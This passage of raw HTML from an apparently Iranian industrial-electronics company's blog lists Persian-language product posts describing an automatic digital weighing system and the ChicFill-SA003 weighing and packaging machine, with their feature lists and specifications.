href="https://arta-electronic.com/category/%d9%85%d8%aa%d9%81%d8%b1%d9%82%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%db%8c%da%af%d8%a7%d9%86%db%8c/" rel="tag">متفرقه</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="read-more-link"><a href="https://arta-electronic.com/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d8%b2%db%8c%d9%86-%d8%a8%da%86%db%8c%d9%86%da%af/" class="more-link">ادامه نوشته<span class="more-link-arrow"></span></a></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1401/9/26 2:13:52" >2022-12-17 02:13:52</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-12-17 02:27:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>آرتا الکترونیک &#8211; ماشین سازی و سیستم توزین و بچینگ</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-468 post-loop-2 post-parity-even single-small with-slider post-468 post type-post status-publish format-standard has-post-thumbnail hentry category-8 category-5 tag-alarm tag-auto tag-automatic tag-device tag-digital tag-system tag-weigher tag-weight tag-167 tag-228 tag-328 tag-145 tag-146 tag-321 tag-299 tag-450 tag-153 tag-440 tag-188 tag-454 tag-443 tag-168 tag-456 tag-449 tag-373 tag-164 tag-52 tag-319 tag-444 tag-140 tag-505 tag-169 tag-455 tag-280 tag-414 tag-382 tag-175 tag-134 tag-151 tag-166 tag-272 tag-430 tag-184 tag-158 tag-144 tag-404 tag-438 tag-445 tag-383 tag-405 tag-460 tag-462 tag-451 tag-452 tag-461 tag-436 tag-437 tag-294 tag-17 tag-177 tag-459 tag-448 tag-442 tag-447 tag-453 tag-441 tag-150 tag-326 tag-413 tag-439 tag-446 tag-381 tag-139 tag-433 tag-458 tag-457'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d8%b2%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%db%8c%da%a9/' class='small-preview'  title="Weigher System"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="135" src="https://arta-electronic.com/wp-content/uploads/Weigher-System.jpg" class="wp-image-485 avia-img-lazy-loading-485 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://arta-electronic.com/wp-content/uploads/Weigher-System.jpg 800w, https://arta-electronic.com/wp-content/uploads/Weigher-System-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/Weigher-System-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/Weigher-System-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/Weigher-System-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/Weigher-System-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/Weigher-System-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/Weigher-System-450x338.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d8%b2%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%db%8c%da%a9/' rel='bookmark' title='لینک دائمی: سیستم توزین تمام دیجیتال اتوماتیک'>سیستم توزین تمام دیجیتال اتوماتیک			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >مرداد 14, 1396</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" rel="tag">کنترلرهای صنعتی</a>, <a href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/" rel="tag">ماشین سازی</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>سیستم توزین تمام دیجیتال اتوماتیک</h3>
<p>&nbsp;</p>
<p>این سیستم یک سیستم کارامد توزین تمام دیجیتال، مناسبت برای به کار گرفتن در سیستم های وزنی و ساخت دستگاه هایی که به سیستم اندازه گیری وزنی نیاز دارند، می باشد.</p>
<p>همکاران عزیز در بخش ماشین سازی می توانند با به کارگیری این سیستم، دستگاه خود را بهبود ببخشند.</p>
<p>&nbsp;</p>
<div id="attachment_485" style="width: 546px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-485" class="wp-image-485 " src="https://arta-electronic.ir/wp-content/uploads/Weigher-System.jpg" alt="" width="536" height="402" srcset="https://arta-electronic.com/wp-content/uploads/Weigher-System.jpg 800w, https://arta-electronic.com/wp-content/uploads/Weigher-System-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/Weigher-System-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/Weigher-System-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/Weigher-System-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/Weigher-System-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/Weigher-System-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/Weigher-System-450x338.jpg 450w" sizes="(max-width: 536px) 100vw, 536px" /><p id="caption-attachment-485" class="wp-caption-text">پنل کاربری سیستم توزین آرتا الکترونیک</p></div>
<p>ویژگی های سیستم توزین تمام دیجیتال اتوماتیک:</p>
<ul>
<li>۱۶ حافظه بسیار کاربردی برای ذخیره سازی همه پارامترهای تنظیم شده توسط کاربر (برای محصولات و وزن های متفاوت)</li>
<li>قیمت بسیار پایین نسبت به کارکرد</li>
<li>سرعت بالاتر نسبت به نمونه های موجود</li>
<li>دقت بالاتر نسبت به محصولات مشابه</li>
<li>امکان به کارگیری دو یا چند سیستم وزنی تک توزین برای رسیدن به سیستم دو یا چند توزینه</li>
<li>تنظیمات بسیار پیشرفته که باعث سادگی کار و بالا رفتن دقت و سرعت می گردد.</li>
<li>امکان سفارشی سازی بر اساس محصول و یا نیاز خریدار</li>
<li>مناسب برای اندازه وزنی محصولات گرانولی</li>
<li>امکان نمایش حالت های کاری دستگاه بر روی ۳ رنگ LED صنعتی</li>
<li>یک خروجی برای موتور و یا اکچوتور تخلیه مواد پس از توزین</li>
<li>دو خروجی پیشرفته برای ترانس ویبره (ویبراتور خطی)</li>
<li>یک خروجی کنترل شده برای سیستم تزریق گاز ازت</li>
<li>خروجی موتور ویبره برای بخش خروج مواد پس از توزین به هنگام تخلیه</li>
<li>خروجی موتور ویبره برای مخزن اصلی دستگاه که در صورت تنظیم، بر اساس تعداد تخلیه انجام شده آن را روشن می کند.</li>
<li>اعلام رسیدن به وزن مورد نظر</li>
<li>ورودی برای تخلیه (کار کرد به صورت اتوماتیک و یا دستی)</li>
<li>هشدار برای خطا در توزین انجام شده</li>
<li>خروجی آلارم برای هشدار خطای رخ داده</li>
<li>تشخیص گیر کردن محصول در بخش اندازه گیری وزن</li>
<li>امکان تشخیص و فعال کردن تلاش مجدد برای تخلیه محصول اندازه گیری شده در صورت گیر کردن (حداکثر ۳ مرتبه)</li>
<li>انجام همه تنظیمات از یک پنل به صورت یکجا</li>
</ul>
<h4>این سیستم تماما در آرتا الکترونیک طراحی شده و در بخش ماشین سازی صنایع غذایی نیز به کار می رود.</h4>
<p>&nbsp;</p>
<h4>پکیج کامل این سیستم شامل موارد زیر می باشد:</h4>
<ul>
<li>
<h4>*یک سال گارانتی و پنج سال خدمات پس از فروش*</h4>
</li>
<li>
<h4>پنل مرکزی کنترلر به همراه بورد گسترش ورودی و خروجی ها</h4>
</li>
<li>
<h4>دو عدد ترانس ویبره</h4>
</li>
<li>
<h4>یک عدد لودسل از وزن ۱۰ تا ۵۰ کیلوگرم بر اساس نیاز خریدار</h4>
</li>
<li>
<h4>۳ عدد LED صنعتی در ۳ رنگ (در صورت سفارش خریدار)</h4>
</li>
</ul>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Weigher-System.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1396/5/14 11:21:17" >2017-08-05 11:21:17</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-08-29 19:11:15</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>سیستم توزین تمام دیجیتال اتوماتیک</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-273 post-loop-3 post-parity-odd single-small with-slider post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-ability tag-accuracy tag-arta tag-auto tag-automatic tag-azot tag-azote tag-bank tag-central tag-chic tag-chicfill tag-chicgroup tag-controller tag-conveyer tag-data tag-double tag-efficiency tag-electricity tag-empty tag-factory tag-fill tag-filling tag-force tag-gr tag-group tag-guarantee tag-high tag-hopper tag-industrial tag-industry tag-kg tag-machine tag-manual tag-measure tag-measuring tag-memory tag-option tag-optional tag-pack tag-password tag-phase tag-pid tag-plc tag-pneumatic tag-pouch tag-power tag-pressure tag-seal tag-single tag-system tag-tea tag-temperature tag-time tag-unload tag-valve tag-voltage tag-warranty tag-weigher tag-weight tag-167 tag-163 tag-145 tag-146 tag-171 tag-176 tag-141 tag-143 tag-156 tag-153 tag-203 tag-160 tag-136 tag-138 tag-137 tag-188 tag-147 tag-135 tag-206 tag-207 tag-195 tag-193 tag-168 tag-164 tag-197 tag-182 tag-140 tag-174 tag-131 tag-169 tag-200 tag-180 tag-181 tag-175 tag-205 tag-134 tag-151 tag-159 tag-194 tag-186 tag-166 tag-165 tag-199 tag-204 tag-157 tag-198 tag-202 tag-184 tag-158 tag-185 tag-144 tag-172 tag-173 tag-196 tag-201 tag-183 tag-178 tag-22 tag-23 tag-154 tag-155 tag-179 tag-189 tag-152 tag-133 tag-132 tag-187 tag-142 tag-17 tag-170 tag-177 tag-192 tag-191 tag-149 tag-190 tag-148 tag-150 tag-208 tag-209 tag-162 tag-139 tag-161'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/chicfill-sa003/' class='small-preview'  title="ChicFill-SA003_1"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="135" src="https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1.jpg" class="wp-image-299 avia-img-lazy-loading-299 attachment-square size-square wp-post-image" alt="ChicFill-SA003" decoding="async" loading="lazy" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1.jpg 800w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-450x338.jpg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/chicfill-sa003/' rel='bookmark' title='لینک دائمی: آرتا الکترونیک &#8211; دستگاه توزین و بسته بندی مدل ChicFill-SA003'>آرتا الکترونیک &#8211; دستگاه توزین و بسته بندی مدل ChicFill-SA003			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >خرداد 6, 1395</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d8%ba%d8%b0%d8%a7%db%8c%db%8c/" rel="tag">ماشین سازی صنایع غذایی</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>دستگاه های پرکن و بسته بندی</h3>
<h3>Filling Machine</h3>
<p>&nbsp;</p>
<h4>Model: ChicFill-SA003</h4>
<p>با توجه به رشد روز افزون صنایع از جمله صنایع غذایی و نیاز آنها برای بالا بردن ظرفیت تولید، بر آن شدیم تا دستگاهی را برای بخش کوچکی از این صنعت طراحی کرده و به مرحله ساخت برسانیم. همان گونه که از نام این دستگاه پیداست، به منظور اندازه گیری وزنی محصول، پرکردن و بسته بندی پاکت های آماده طراحی شده است.</p>
<p>محصولاتی از جمله حبوبات، زرشک و &#8230; نیازمند به تزریق گاز ازت درون پاکت برای حفظ رنگ و افزایش ماندگاری می باشند. به همین منظور سیستم تزریق گاز ازت نیز در آن پیش بینی شده است.</p>
<p>کلیه دستگاه های توزین و بسته بندی سری ChicFill-SA قابلیت اضافه شدن و راه اندازی نوار نقاله برای بالا بردن سرعت و ارگونومی کاربر را دارند. همچنین در صورت وجود نوار نقاله، امکان نصب جت پرینتر نیز وجود دارد.</p>
<p>لازم به ذکر است که این دستگاه به دلیل هماهنگی کامل سیستم اندازه گیری وزن و بخش های مکانیکی و پنوماتیکی، دارای سرعت بسیار بالاتری نسبت به دیگر دستگاه های تک توزین می باشد. همچنین بر اساس سفارش خریدار، امکان ساخت دستگاه به صورت دو توزین نیز می باشد.</p>
<p>دستگاه های دیگر سری ChicFill-SA که برای محصولات خاص بهینه شده اند را می توانید در <a href="https://arta-electronic.ir/chicfill-sa001/" target="_blank" rel="noopener">ChicFill-SA001</a> و <a href="https://arta-electronic.ir/chicfill-sa002/" target="_blank" rel="noopener">ChicFill-SA002</a> ببینید.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-298 aligncenter" src="https://arta-electronic.ir/wp-content/uploads/ChicFill-SA003_0.jpg" alt="ChicFill-SA003" width="600" height="800" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_0.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_0-225x300.jpg 225w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_0-100x133.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_0-150x200.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_0-200x267.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_0-300x400.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_0-450x600.jpg 450w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>ویژگی های دستگاه ChicFill-SA003:</p>
<ul style="list-style-type: circle;">
<li>ابعاد: ۷۰*۵۰*۲۳۰ سانتی متر</li>
<li>برق مصرفی: ۲۲۰ ولت تکفاز، ۷۰۰ وات</li>
<li>دوخت حرارتی با قابلیت تنظیم دما، فشار و زمان دوخت (پایداری بالای دمای فک های دوخت به دلیل استفاده از کنترلر PID)</li>
<li>انجام همه تنظیمات دستگاه از یک کنترلر مرکزی</li>
<li>دسترسی به تنظیمات دستگاه با رمز عبور (برای جلوگیری از اشتباه های احتمالی توسط کاربر دستگاه)</li>
<li>۲۲ حافظه برای ذخیره تنظیمات انجام شده برای ۲۲ محصول متفاوت متفاوت (حافظه های موجود باعث بالا رفتن سرعت کار به هنگام عوض شدن محصول می گردد)</li>
<li>دسترسی بسیار ساده و سریع به حافظه ها</li>
<li>حافظه برای تعداد بسته های بسته بندی شده توسط کاربر و اعلام رسیدن تعداد بسته های بسته بندی شده به تعداد مشخص شده</li>
<li>سیستم اندازه گیری وزنی تک توزین با راندمان بالاتر از سیستم های توزین کنونی (طراحی سیستم اندازه گیری وزن ویژه این دستگاه انجام شده است و سازگاری کامل با دستگاه را دارد)</li>
<li>سرعت کارکرد دستگاه: سرعت بسیار بالا ۶ تا ۱۲ پاکت در هر دقیقه در سیستم اندازه گیری وزن (به دلیل بهینه شدن این بخش)</li>
<li>دقت اندازه گیری وزن: ۲ گرم برای وزن های حداکثر ۳ کیلوگرم. دقت بالای اندازه گیری وزن نسبت به دستگاه های مشابه</li>
<li>قابلیت اضافه شدن نوار نقاله</li>
<li>نوار نقاله درونی برای بیرون آوردن محصول از درون مخزن و تغذیه کانال های ویبره (وجود این نوار نقاله باعث یکنواختی بسیار بالا در محصول های نایکنواخت و دارای اجزای متفاوت می گردد.)</li>
<li>مناسب برای مواد گرانولی (برنج، شکر، حبوبات، سویا، مغزهای خوراکی و &#8230;)</li>
<li>بهینه شده برای انواع چای و دمنوش های گیاهی (دمنوش های خشک مانند داروهای گیاهی، گل گاوزبان، چای سیاه و سبز، آویشن، بهار نارنج و انواع گیاه های ترکیبی که نسبت ترکیب آنها مهم می باشد.)</li>
<li></li>
<li>نشانگر های متفاوت برای نمایش وضعیت کاری دستگاه</li>
<li>اعلام خطای وزن</li>
<li>اعلام خطای تخلیه</li>
<li>اعلام خالی شدن مخزن</li>
<li>مد تخلیه مخزن اصلی (در این حالت می توان مخزن را با سرعت بالایی از دریچه خروجی دستگاه تخلیه نمود تا دستگاه برای محصول بعدی آماده گردد)</li>
<li>قابلیت اضافه شدن سیستم تزریق گاز ازت</li>
<li>قابلیت راه اندازی بالابر برای پر کردن مخزن دستگاه</li>
<li>قابلیت ساخت دستگاه به صورت دو توزین</li>
<li>کمپرسور مورد نیاز برای سیستم پنوماتیک: ۶-۸ بار فشار، ۲۰ لیتر بر دقیقه</li>
<li>یک سال گارانتی و ۵ سال خدمات پس از فروش</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-full wp-image-300 aligncenter" src="https://arta-electronic.ir/wp-content/uploads/ChicFill-SA003_2.jpg" alt="ChicFill-SA003" width="800" height="600" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_2.jpg 800w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_2-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_2-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_2-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_2-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_2-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_2-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_2-450x338.jpg 450w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<div id="attachment_301" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-301" class="wp-image-301 size-full" src="https://arta-electronic.ir/wp-content/uploads/ChicFill-SA003_3.jpg" alt="ChicFill-SA003" width="800" height="400" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_3.jpg 800w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_3-600x300.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_3-300x150.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_3-768x384.jpg 768w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_3-100x50.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_3-150x75.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_3-200x100.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_3-450x225.jpg 450w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-301" class="wp-caption-text">نمایی از بخش های داخلی دستگاه ChicFill-SA003</p></div>
<p><img loading="lazy" decoding="async" class="wp-image-302 size-full aligncenter" src="https://arta-electronic.ir/wp-content/uploads/ChicFill-SA003_4.jpg" alt="ChicFill-SA003" width="800" height="400" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_4.jpg 800w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_4-600x300.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_4-300x150.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_4-768x384.jpg 768w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_4-100x50.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_4-150x75.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_4-200x100.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_4-450x225.jpg 450w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>نمایی از بخش های داخلی دستگاه ChicFill-SA003</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-299 aligncenter" src="https://arta-electronic.ir/wp-content/uploads/ChicFill-SA003_1.jpg" alt="ChicFill-SA003" width="800" height="600" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1.jpg 800w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1-450x338.jpg 450w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/ChicFill-SA003_1.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1395/3/6 20:36:00" >2016-05-26 20:36:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-07-02 06:20:39</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>آرتا الکترونیک &#8211; دستگاه توزین و بسته بندی مدل ChicFill-SA003</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-274 post-loop-4 post-parity-even single-small with-slider post-274 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-ability tag-accuracy tag-arta tag-auto tag-automatic tag-azot tag-azote tag-bank tag-central tag-chic tag-chicfill tag-chicgroup tag-controller tag-conveyer tag-data tag-double tag-efficiency tag-electricity tag-empty tag-factory tag-fill tag-filling tag-force tag-gr tag-group tag-guarantee tag-high tag-hopper tag-industrial tag-industry tag-kg tag-machine tag-manual tag-measure tag-measuring tag-memory tag-option tag-optional tag-pack tag-password tag-phase tag-pid tag-plc tag-pneumatic tag-pouch tag-power tag-pressure tag-seal tag-single tag-system tag-tea tag-temperature tag-time tag-unload tag-valve tag-voltage tag-warranty tag-weigher tag-weight tag-167 tag-163 tag-145 tag-146 tag-171 tag-176 tag-141 tag-143 tag-156 tag-153 tag-203 tag-160 tag-136 tag-138 tag-137 tag-188 tag-147 tag-135 tag-206 tag-207 tag-195 tag-193 tag-168 tag-164 tag-197 tag-182 tag-140 tag-174 tag-131 tag-169 tag-200 tag-180 tag-181 tag-175 tag-205 tag-134 tag-151 tag-159 tag-194 tag-186 tag-166 tag-165 tag-199 tag-204 tag-157 tag-198 tag-202 tag-184 tag-158 tag-185 tag-144 tag-172 tag-173 tag-196 tag-201 tag-183 tag-178 tag-22 tag-23 tag-154 tag-155 tag-179 tag-189 tag-152 tag-133 tag-132 tag-187 tag-142 tag-17 tag-170 tag-177 tag-192 tag-191 tag-149 tag-190 tag-148 tag-150 tag-208 tag-209 tag-162 tag-139 tag-161'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/chicfill-sa002/' class='small-preview'  title="ChicFill-SA002_2"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="135" src="https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2.jpg" class="wp-image-294 avia-img-lazy-loading-294 attachment-square size-square wp-post-image" alt="ChicFill-SA002" decoding="async" loading="lazy" srcset="https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2.jpg 800w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/ChicFill-SA002_2-450x338.jpg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/chicfill-sa002/' rel='bookmark' title='لینک دائمی: آرتا الکترونیک &#8211; دستگاه توزین و بسته بندی مدل ChicFill-SA002'>آرتا الکترونیک &#8211; دستگاه توزین و بسته بندی مدل ChicFill-SA002			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >خرداد 1, 1395</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a 